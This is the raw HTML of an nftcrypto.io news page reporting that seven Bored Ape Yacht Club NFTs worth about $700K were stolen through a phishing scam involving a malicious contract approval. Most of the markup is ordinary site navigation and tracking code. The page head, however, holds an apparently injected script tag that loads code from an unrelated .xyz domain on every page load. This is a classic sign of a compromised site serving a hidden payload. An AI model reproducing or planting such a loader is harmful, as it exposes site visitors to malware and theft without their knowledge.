	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="darnell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nftcrypto.io/7-bored-apes-worth-700k-stolen/#article","isPartOf":{"@id":"https://nftcrypto.io/7-bored-apes-worth-700k-stolen/"},"author":{"name":"darnell","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019"},"headline":"7 Bored Apes worth $700K Stolen","datePublished":"2022-10-13T19:05:04+00:00","dateModified":"2022-10-13T23:33:40+00:00","mainEntityOfPage":{"@id":"https://nftcrypto.io/7-bored-apes-worth-700k-stolen/"},"wordCount":481,"commentCount":0,"publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"image":{"@id":"https://nftcrypto.io/7-bored-apes-worth-700k-stolen/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/10/bored2.png","articleSection":["NFT Topics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nftcrypto.io/7-bored-apes-worth-700k-stolen/#respond"]}]},{"@type":"WebPage","@id":"https://nftcrypto.io/7-bored-apes-worth-700k-stolen/","url":"https://nftcrypto.io/7-bored-apes-worth-700k-stolen/","name":"7 Bored Apes worth $700K Stolen | Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/7-bored-apes-worth-700k-stolen/#primaryimage"},"image":{"@id":"https://nftcrypto.io/7-bored-apes-worth-700k-stolen/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/10/bored2.png","datePublished":"2022-10-13T19:05:04+00:00","dateModified":"2022-10-13T23:33:40+00:00","description":"A holder of Bored Ape Yacht Club NFTs has fallen victim to a phishing scam. The attack led to the loss of 7 Bored Ape Yacht Club NFTs, each worth at least $100,000.","breadcrumb":{"@id":"https://nftcrypto.io/7-bored-apes-worth-700k-stolen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/7-bored-apes-worth-700k-stolen/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/7-bored-apes-worth-700k-stolen/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2022/10/bored2.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2022/10/bored2.png","width":484,"height":558,"caption":"Bored Ape"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/7-bored-apes-worth-700k-stolen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"NFT Signals Blog","item":"https://nftcrypto.io/blog/"},{"@type":"ListItem","position":3,"name":"7 Bored Apes worth $700K Stolen"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}},{"@type":"Person","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019","name":"darnell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","caption":"darnell"},"url":"https://nftcrypto.io/author/darnell/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; 7 Bored Apes worth $700K Stolen Comments Feed" href="https://nftcrypto.io/7-bored-apes-worth-700k-stolen/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"78494c5275"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/posts/20107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=20107' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2F7-bored-apes-worth-700k-stolen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2F7-bored-apes-worth-700k-stolen%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nft-topics"],"pagePostAuthor":"darnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="post-template-default single single-post postid-20107 single-format-standard wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js 7-bored-apes-worth-700k-stolen elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-20107 post type-post status-publish format-standard has-post-thumbnail hentry category-nft-topics">
  <header>
    <h1 class="entry-title">
      7 Bored Apes worth $700K Stolen
    </h1>

    <!--time class="updated" datetime="2022-10-13T19:05:04+00:00">
  October 13, 2022
</time-->
  </header>

  <div class="entry-content">
    
<p>A holder of Bored Ape Yacht (BAYC) Club NFTs has fallen victim to a phishing scam. The attack led to the loss of 7 Bored Ape Yacht Club NFTs, each worth at least $100,000 according to the current floor prices.</p>



<p>The price floor of the Bored Ape Yacht Club NFTs is currently 73 ETH. The NFTs have a 24-hour trading volume of 847.69 ETH with a total of 11 sales. The price floor of the Bored Ape Yacht Club NFT has risen by 0.00% in the last 24 hours.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="622" height="326" src="https://nftcrypto.io/wp-content/uploads/2022/10/bored.png" alt="" class="wp-image-20109" srcset="https://nftcrypto.io/wp-content/uploads/2022/10/bored.png 622w, https://nftcrypto.io/wp-content/uploads/2022/10/bored-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2022/10/bored-600x314.png 600w" sizes="(max-width: 622px) 100vw, 622px" /><figcaption>Source: nftpricefloor.com</figcaption></figure></div>



<p>The BAYC 7D average sale price is 80.174 ETH with the 7D highest price being 190.00 ETH. The 7D lowest sale price for Bored Ape Yacht Club NFTs is 61.80 ETH. The BAYC NFT project is currently ranked #1 in terms of NFT Price Floor and it has a floor cap of 730,000 ETH. The NFT has a listed ratio of 8.34% and a maximum supply of 10,000.</p>



<p>The victim of the scam was tricked to approve a malicious contract. It was after this that the scammer was able to transfer the 7 Bored Ape Yacht Club NFTs out of the victim’s wallet.</p>



<p>One of the stolen NFTs is BAYC #6567, which had been bought for 190 ETH ($250,000) two days before the attack. The scammer later offloaded the stolen BAYC NFT for 63 ETH.</p>



